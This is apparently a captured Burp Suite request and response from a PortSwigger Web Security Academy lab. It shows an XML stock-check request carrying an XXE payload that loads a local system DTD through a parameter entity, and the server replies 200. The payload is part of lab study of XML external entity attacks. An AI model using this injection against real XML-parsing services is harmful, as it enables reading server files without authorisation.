 Send
Cancel
< ▼
> ▼
Target: https://0acb0067038a669f80f7e5ed00de00f6.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net
3 Cookie: session=MhdEMIE5FRI3F3BnWkYVmVbVuTE7Mrek
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net/product
?productId=2
9 Content-Type: application/xml
10 Content-Length: 202
11 Origin: https://0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE abc [ <!ENTITY % file SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> %file; ]>
19 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 884